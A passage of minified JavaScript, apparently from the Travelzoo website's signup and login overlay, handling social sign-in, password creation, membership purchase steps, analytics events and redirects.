atePasswordAfterSignup&&(isCreatePasswordAfterSignup=e.isCreatePasswordAfterSignup),e.createPasswordToken&&(createPasswordToken=e.createPasswordToken),e.promoCode&&(promoCode=e.promoCode),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.allowProspectsToSeeOnceSignedUp&&(allowProspectsToSeeOnceSignedUp=e.allowProspectsToSeeOnceSignedUp),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),e.isAppUser&&(isAppUser=e.isAppUser,isAppAutoRedirect=e.isAppAutoRedirect,e.appTargetUrl&&(appTargetUrl=e.appTargetUrl))),registerDialogWithOverlayManager(),memorizeState(),this.setLoginTitle(),this.postSocialSignin=postSocialSignin,this.postSocialSigninExistingMember=postSocialSigninExistingMember,this.showZOverlayParam={},this.showZOverlayParam.overlayId=overlayId,this.authToken=null,this.doSocialDirectLogin=!1,this.trySocialLoginSucceed=!1,isGoogleOneTapSignInEnabled&&!isCookieOverlayVisible&&(googleClientId=e.googleClientId,googleOneTapSignInInit())},this.setAuthToken=function(e,i){this.authToken=e,this.doSocialDirectLogin=i},this.populateDealInformation=function(e){if(this.showZOverlayParam.populateFuncName="populateDealInformation",this.showZOverlayParam.populateFuncParam=e,dealHdr=e.dealHdr,dealImage=e.dealImage,targetUrl=e.targetUrl,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,targetUrlNewWindow=null!=e.targetUrlNewWindow&&e.targetUrlNewWindow,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),isGenericOverlay=!1,e&&e.fbRedirectUrl&&(fbRedirectUrl=e.fbRedirectUrl),e&&null!=e.addQueryStrParamsOnSignin&&(addQueryStrParamsOnSignin=e.addQueryStrParamsOnSignin),e&&e.targetUrl&&(this.showZOverlayParam.targetUrl=e.targetUrl),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),expiredMessage=e.expiredMessage,convincingWords=e.convincingWords,convincingWordsSignIn=e.convincingWordsSignIn,isGoogleOneTapSignInEnabled){var i=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google";tzoo.util.setCookie(i,encodeURIComponent(this.showZOverlayParam),tzoo.util.cookieClassification.SN,void 0,window.location.hostname)}},this.populateGenericOverlay=function(e){this.showZOverlayParam.populateFuncName="populateGenericOverlay",this.showZOverlayParam.populateFuncParam=e,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",e&&e.offerCode&&(offerCode=e.offerCode),e&&e.offerId&&(offerId=e.offerId),e&&void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isBenefitsPage&&(isBenefitsPage=e.isBenefitsPage),e&&e.benefitsPagePath&&(benefitsPagePath=e.benefitsPagePath),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.reloadMembershipOverlayText&&(reloadMembershipOverlayText=e.reloadMembershipOverlayText),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),isGenericOverlay=!0,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,tzoo.SignupOverlay.current=this},this.populateLoginOverlay=function(e){this.showZOverlayParam.populateFuncName="populateLoginOverlay",this.showZOverlayParam.populateFuncParam=e,adid=0,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",isGenericOverlay=!0,dealId=0,hotelId=0,isLoginOverlay=!0,e&&e.triggerType&&(triggerType=e.triggerType),e&&e.mode?fbRedirectUrl+=encodeURIComponent("&mode="+e.mode):fbRedirectUrl+=encodeURIComponent("&mode=login"),e&&"undefined"!=typeof e.allowSocialSignIn&&(allowSocialSignIn=e.allowSocialSignIn)},this.populateFavoriteInformation=function(e){this.showZOverlayParam.populateFuncName="populateFavoriteInformation",this.showZOverlayParam.populateFuncParam=e,isFavoriteOverlay=!0,adid=null!=e.adid?e.adid:0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveFavoriteFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Favorites),hotelId=0,dealId=0,fbRedirectUrl+=encodeURIComponent("&mode=favorites"),showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay},this.populateAlertInformation=function(e){this.showZOverlayParam.populateFuncName="populateAlertInformation",this.showZOverlayParam.populateFuncParam=e,isDestAlertsOverlay=!0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveAlertFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Alerts),fbRedirectUrl+=encodeURIComponent("&mode=destalerts")},this.displayConfirmationOverlay=function(e,i){var o=history.state,n="welcomeOverlayShown_"+(adid||hotelId),t=null!=o&&"boolean"==typeof o[n]&&!0===o[n],a=isConfirmation||e||isCreatePasswordAfterSignup;if((a||isExistingSubscriber)&&(!t||isHotelOverlay))if("undefined"!=typeof i&&""!=i){if(a)self.showConfirmationOverlay(e,i);else if(isExistingSubscriber){var r=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,r,i)}}else $.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(o){if(null!=o.mbr)if(a)self.showConfirmationOverlay(e,o.mbr.eml,o.mbr.st);else if(isExistingSubscriber){var n=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,n,i)}})},this.showConfirmationOverlay=function(e,i,o){self.showZOverlay(!0);var n=new URLSearchParams(location.search).has("supd");if(trackConfirmation(isExistingSubscriber||e,i,n),isConfirmation)if(isCreatePasswordAfterSignup)tzoo.tm.analyticsEvent("create_password_opened","",""),$("#welcome-step").hide(),$("#password-create").show(),$("#btnCreatePW").off().on("click.createpassword",{pwdControl:"password_createPW",pwd2Control:"password2_createPW",dontSendNotificationEmail:!0},createPassword);else if(1==tzoo.SignupMode&&tzoo.IsPaidEdition&&!n&&2!==o&&7!==o)$("#welcome-step").hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep());else if(isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0)location.href=appTargetUrl;else{var t=isFbConnect||isGoogleSignIn||isAppleSignIn;!tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.singleConfirm||t?obliviate():($(".js-explore-div-cnt").hide(),elementsDisplayed.ddCountries="js-welcome-step-ddCountries",elementsDisplayed.ddpostcodes="js-welcome-step-ddpostcodes",elementsDisplayed.zipCode="js-welcome-step-zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change"),$(".js-welcome-step-postcode").show(),$("#btnSubmitZipPostConfirm").on("click.signup-overlay-submitzip",function(){return updateZipPostConfirm(!0),!1}))}if(0!=adid||0!=hotelId){var a={};a["welcomeOverlayShown_"+(adid||hotelId)]=!0,history.pushState(a,"","")}isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages()},this.displaySoldOutOverlay=function(){self.showZOverlay(!1,[],!1,!0),expiredMessage&&($(".js-expired-message").html(expiredMessage),$(".js-expired-message").show()),convincingWords&&$(".js-convincing-words").html(convincingWords),tzoo.imageLoader.loadImages()},this.initInPage=function(e){this.updateParams(e),showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),tzoo.tm.signupEvent("LandingPage",source,placement,"Double")},this.showZOverlay=function(e,i,o,n,t,a,r,s,l,d,c,p,m,g,u,v,h,f,y,b,w,S,I,P){this.showZOverlayParam.isConfirmation=e,this.showZOverlayParam.hideDivs=i,this.showZOverlayParam.isHotelUnlock=o,this.showZOverlayParam.goBack=n,this.showZOverlayParam.purchasePageData=t,this.showZOverlayParam.isClientSideLoginLogout=a,this.showZOverlayParam.isHotelExactDateSearch=r,this.showConfirmationOverlay.signupFlowVariation=signupFlowVariation,l&&!0===l&&(isGoogleOnTapCallback=!0),d&&(showGoToMembershipPageOverlay=!0);var O=!1;if(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||(O=!0),!tzoo.Overlays.isShown(overlayId)){$("#register-message").hide(),clientSideLoginLogout=a&&!0===a,null==n&&(n=!1);var C=r&&!0===r;if(reset(),$(i).each(function(){$(this).hide()}),$("#register-div").removeClass(cssClass),$("#register-div").removeClass("tzoo-signupoverlay-paidmemberonly"),isPaidMemberOnly&&$("#register-div").addClass("tzoo-signupoverlay-paidmemberonly"),$("#purchase-signin").hide(),$("#purchase-member-signin").hide(),$("#membership-purchase").hide(),g?showGotoInboxStep(!1):e?(tzoo.SignupOverlay.singleConfirm&&$(".js-manage-email-prefs").parent().hide(),$(".explore-div").show(),$("#welcome-step").show(),isAppUser&&($("#register-div-close").show(),setIsObliviateSuppressed(!0)),$("#signup").hide(),$("#signin").hide(),$("#hotel-signin").hide(),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),$(".js-manage-email-prefs").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Manage Email Preferences",getAnalyticsEventPrefix())}),isGenericConfOverlay||isGenericOverlay?(setImage(".ovrlayImage",overlayImages[3]),$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[3]),$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),$(".js-dealSpecific").show()),$("#btnUnlockAccess, #btnUnlockAccessDeal").length>0&&setIsObliviateSuppressed(!0)):O&&!c?(forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#"+elementsDisplayed.signup).hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())):showGoToMembershipPageOverlay&&!c?showGotoMembershipPageStep(!0):(isHotelOverlay=o,$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),o?(updateElementsDisplayed("hotel"),$("#signup").hide(),C?$("#hotel-loginPortal").show().closest("#register-div").addClass("hotel-login-portal"):$("#hotel-signin").show()):($("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$("#hotel-signin").hide()),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):o?setImage(".ovrlayImage",overlayImages[0]):(cssClass="dealSpecificLogin ",$(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show(),isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0)),convincingWords&&$(".js-convincing-words").html(convincingWords)),isLoginOverlay&&!e&&!s||isFavoriteOverlay&&!e&&!s?(isLoginOverlay&&tzoo.tm.analyticsEvent("sign_in_popup_opened","",""),setMemberInfo()):showGoToMembershipPageOverlay||(tzoo.tm.analyticsEvent("sign_up_popup_opened","",""),!v&&tzoo.MemberQueueUniqueId&&""!=tzoo.MemberQueueUniqueId&&$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/GetPendingMemberDetails",headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){null!=e&&($("#"+elementsDisplayed.emailSignup).val(e.eml),$("#"+elementsDisplayed.emailSignin).val(e.eml))}}),!v&&tzoo.MemberId&&""!=tzoo.MemberId&&$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null!=e.mbr&&($("#"+elementsDisplayed.emailSignup).val(e.mbr.eml),$("#"+elementsDisplayed.emailSignin).val(e.mbr.eml))})),$("#register-div").addClass(cssClass),$("#register-div").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){obliviateTimeout&&clearTimeout(obliviateTimeout),$("#membership-purchase").is(":visible")?tzoo.tm.analyticsEvent("payment_popup_closed","",""):e?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Click to Exit",getAnalyticsEventPrefix()):tzoo.tm.analyticsEvent("close_overlay","",""),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),isAppUser&&($("#welcome-step").is(":visible")||$(".js-createPassword-success").is(":visible"))&&(location.href=tzoo.UrlPrefix)}),this.showZOverlayParam.targetUrl&&$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl",this.showZOverlayParam.targetUrl),$("#register-div").on("click","#btnExplore, #btnExploreDeal",function(i){if(obliviateTimeout&&clearTimeout(obliviateTimeout),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e)e&&isAppUser&&appTargetUrl.length>0&&(location.href=appTargetUrl),!1!==modal?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"btnExplore"==i.target.id?"Step 4: Explore":"Step 4: View Deal",getAnalyticsEventPrefix()):location.href=tzoo.UrlPrefix;else{var o=$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl");location.href=o||location.href}}),$("#register-div").off("click","#btnUnlockAccess, #btnUnlockAccessDeal").on("click"," #btnUnlockAccess, #btnUnlockAccessDeal",function(e){e.preventDefault(),$("#welcome-step").hide(),$("#register-div-close").show(),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())}),!0!==modal||isGoogleOnTapCallback||w&&(u||b)||ensureOverlayOpen(),deRegisterEventHandlers(),registerEventHandlers(),$("#register-div").on("dialogclose",function(e,i){if(deRegisterEventHandlers(),$("body").removeClass("js-noscroll"),n){if(checkAllowCloseWhenSignedIn(p))return location.reload(),!1;if(""===document.referrer&&customRedirectLink.length>0||document.referrer===document.baseURI&&customRedirectLink.length>0)window.location=customRedirectLink;else if(""===document.referrer||document.referrer===document.baseURI)window.location=tzoo.UrlPrefix||"/";else if(-1==document.referrer.indexOf("www.travelzoo.com"))window.location=tzoo.UrlPrefix||"/";else{var o=removeURLParameter(document.referrer,"scrollto"),t=(adid>0?adid:hotelId)||0;o=t>0?o+(o.indexOf("?")>0?"&":"?")+"scrollto="+t:o,window.location=o}return!1}void 0!==S&&S()}),e||t&&t.isPurchasePage||(tzoo.SignupOverlay.singleConfirm?tzoo.tm.signupEvent("LandingPage",source,placement,"Single"):tzoo.tm.signupEvent("LandingPage",source,placement,"Double")),t&&t.isPurchasePage&&t.isMember&&!s){$("#signup").length>0&&(GlobalVarStorage=$("#signup").detach().wrap('<div id="signup"></div>').html()),$(".js-not-you").on("click",function(){loadSignupSection(),tzoo.imageLoader.loadImages(),$("#purchase-member-signin").hide()}),setTimeout(function(){$(document).trigger("showZOverlay.purchase",t)},0),$("#purchase-member-signin").show()}tzoo.delay(tzoo.imageLoader.loadImages,50),showPostcodeInputOnFirstScreen&&!isGoogleOnTapCallback?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,y,showPostcodeInputOnFirstScreen&b),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,y),$(".signup-email-step-postcode-input").hide()),void 0!==f&&null!=f&&$("#"+elementsDisplayed.zipCode).val(f),void 0!==h&&null!=h&&($("#"+elementsDisplayed.emailSignup).val(h),$("#"+elementsDisplayed.emailSignin).val(h)),allowSocialSignIn||$("#login-email-step .joinLinks").hide(),c&&(w?$("#signup-email-step .js-alreadysubscriber").trigger("click.signup-overlay-alreadysubscriber"):$(".js-alreadysubscriber:visible").trigger("click.signup-overlay-alreadysubscriber"),forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#signin").removeClass("js-signin-membersonly"),(isMemberOnlyDeal||isPaidMemberOnly)&&($("#signin").addClass("js-signin-membersonly"),$(".js-convincing-words-signin").hide(),$(".js-signin-becomesubscriber").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-signupbutton").show(),tzoo.IsPaidEdition?($("#register-div-close").hide(),$(".js-socialsignin").hide(),$(".button-signin-facebook").hide(),$(".js-signin-signupbutton").hide(),$("#signin .ovrlay-image-container").hide(),$("#signin .overlayFooter").hide(),$("#signin .convincingWords").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-logo-memberonly").show(),setMemberInfo(),$("#btnSignin").hide(),$("#btnSigninMemberOnly").show()):($("#btnSignin").show(),$("#btnSigninMemberOnly").hide()))),void 0!==m&&m(),u&&signIn(void 0,void 0,I,P),b&&signUp(I,P)}},this.setLoginTitle=function(e){$(".dynamicLoginTitle")&&dynamicLoginTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicLoginTitle").html(dynamicLoginTitles[e])),$(".dynamicSubTitle")&&dynamicSubTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicSubTitle").html(dynamicSubTitles[e]))},this.showPasswordReset=function(){$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()},this.updateParams=function(e){this.showZOverlayParam.updateParams=this.showZOverlayParam.updateParams||{},e&&(e.source&&(source=e.source,this.showZOverlayParam.updateParams.source=e.source),e.placement&&(placement=e.placement,this.showZOverlayParam.updateParams.placement=e.placement),e.targetUrl&&(targetUrl=e.targetUrl,this.showZOverlayParam.updateParams.targetUrl=e.targetUrl),e.isMKT&&(isMKT=this.showZOverlayParam.updateParams.isMKT=e.isMKT),e.promoCode&&(promoCode=this.showZOverlayParam.updateParams.promoCode=e.promoCode),e.offerCode&&(offerCode=this.showZOverlayParam.updateParams.offerCode=e.offerCode),e.offerId&&(offerId=this.showZOverlayParam.updateParams.offerId=e.offerId),e.isOfferForNewUser&&(isOfferForNewUser=this.showZOverlayParam.updateParams.isOfferForNewUser=e.isOfferForNewUser),void 0!==e.modal&&(modal=e.modal,this.showZOverlayParam.updateParams.modal=modal),void 0!==e.queueId&&(queueId=e.queueId))},this.trySocialLogin=function(e){e&&$.post(tzoo.UrlPrefix+"social/TrySocialLogin",{state:e.state,code:e.code,socialType:e.socialType}).done(function(i){restartOverlay(e,function(o){i&&i.IsSuccess&&i.LoginData&&i.LoginResult?(showLoginResult(e.socialType,i.LoginResult,!i.LoginResult.IsSuccess),i.LoginResult.IsSuccess&&(o.overlay.trySocialLoginSucceed=!0,processSocialLogin(e.socialType,o,i))):showLoginResult(e.socialType,null,!0)})}).fail(function(i){restartOverlay(e,function(i){showLoginResult(e.socialType,null,!0)})})},this.showCreatePassword=function(e,i){e&&validateEmail("",e)&&($("#login-email-step > .js-nocookie").hide(),$("#login-email-step > .js-signedin").show(),$("#login-email-step > .js-signedin > .js-enterPassword").hide(),$("#login-email-step > .js-signedin > .js-createPassword").show(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW",dontSendNotificationEmail:i},signIn_and_createPassword),$(".js-memberEmail:visible").text(e),$("#forgotPasswordLogin").hide())},this.detectSocialLogin=function(){var e=$.url(window.location.href);if(!verifyReferrer_wx(e))return null;var i=e.param();return i.referrer&&i.state&&i.code&&i.socialType?i:null};var loadSignupSection=function(){var e=elementsDisplayed.signup;GlobalVarStorage&&0==$("#"+e).length&&$("<div>",{id:e,html:GlobalVarStorage}).insertBefore($("#"+elementsDisplayed.signin));showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),$("#"+elementsDisplayed.ddCountries).trigger("change")},isSignedIn=function(){return""!=tzoo.MemberId};function registerEventHandlers(){$("#btnSignin, #hotel-btnSignin, #purchase-btnSignin").on("click.signup-overlay-signin",signIn),isPaidMemberOnly?$("#btnSigninMemberOnly").on("click.signup-overlay-signup-memberonly",signUp):$("#btnSigninMemberOnly").on("click.signup-overlay-signin",signIn),$("#btnFbSignin, #btnFbLogin, #hotel-btnFbSignin, #hotel-btnFbLogin, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnFbSignup, #hotel-btnFbSignup").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnWxSignin, #btnWxSignup, #btnWxLogin, #hotel-btnWxSignin, #hotel-btnWxSignup, #hotel-btnWxLogin, #btnWxLogin_fav, #purchase-btnWxSignin, #purchase-member-btnWxSignin").on("click.signup-overlay-connectWx",connectWithWechat),$("#btnQqSignin, #btnQqSignup, #btnQqLogin, #hotel-btnQqSignin, #hotel-btnQqSignup, #hotel-btnQqLogin, #btnQqLogin_fav, #purchase-btnQqSignin, #purchase-member-btnQqSignin").on("click.signup-overlay-connectQq",connectWithQq),$(".button-signin-google").on("click",function(e){return tzoo.tm.analyticsEvent("google_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signup-google").on("click.signup-overlay-googlesignup",function(e){return tzoo.tm.analyticsEvent("google_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signin-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$(".button-signup-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$("#hotel-btnLogin").on("click.signup-overlay-login",logIn),$("#btnLogin, #btnLogin_fav").on("click.signup-overlay-login",logIn),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").on("click.signup-overlay-login-pwdonly",logInPasswordOnly),$("#btnPasswordReset, #hotel-btnPasswordReset").on("click.signup-overlay-passwordreset",function(){return resetPassword(),!1}),$("#btnSignup, #hotel-btnSignup").on("click.signup-overlay-signup",signUp),$("#btnSendMeEmails, #btnSendMeEmailsDeal").on("click.signup-overlay-signup",function(){consentGiven=!0,signUp()}),$("#btnSubmitZip, #hotel-btnSubmitZip").on("click.signup-overlay-submitzip",function(){return updateZip(!0),!1}),$("#btnSignupPassword, #hotel-btnSignupPassword").on("click.signup-overlay-signup-password",{pwdControl:elementsDisplayed.passwordSignup,pwd2Control:elementsDisplayed.password2Signup,showZipCodeStep:!0},createPassword),$("#btnSignup_memberWithNoPW").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},createPassword),$("#btnSignup_memberWithNoPW_fav").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},createPassword),$("#skipPostCodeStep").on("click.signup-overlay-skipzip",function(){return updateZip(!1),!1}),$("#btnTellUsLater, #hotel-btnTellUsLater").on("click.signup-overlay-submitzip",function(){return tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Tell Us Later",getAnalyticsEventPrefix()),tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0),!1}),$("#btnSubmitSignupQuestionnaire").on("click.signup-questionnaire-step",submitSignupQuestionnaire),$("#btnSkipSignupQuestionnaire").on("click.signup-questionnaire-step",function(){if(isFromFB()||isFromG()||isFromA())location.href=createRedirectUrl();else if(isLoginOverlay)loggedIn();else if(tzoo.SignupOverlay.singleConfirm)showWelcomeStepFromSignup();else if(clientSideLoginLogout){var e=$("#"+elementsDisplayed.emailSignup).val();loggedInClientSide(overlayId,e)}else showGotoInboxStep(!0)}),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").on("click.signup-overlay-becomesubscriber",function(){return tzoo.tm.analyticsEvent("not_a_member_clicked","",""),loadSignupSection(),$(this).hasClass("js-becomesubscriber")?$("#"+elementsDisplayed.emailSignup).val($("#"+elementsDisplayed.emailSignin).val()):$("#"+elementsDisplayed.emailSignup).val(""),$activeSection=$("#"+elementsDisplayed.signup),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal"),isLoginOverlay?$("#"+elementsDisplayed.login).hide():$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed["signup-email-step"]).show(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["confirmation-step"]).hide(),$("#"+elementsDisplayed["confirmation-step-footer"]).hide(),$("#"+elementsDisplayed["signup-password-step"]).hide(),isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),!1}),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){tzoo.tm.analyticsEvent("sign_in_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),$("#"+elementsDisplayed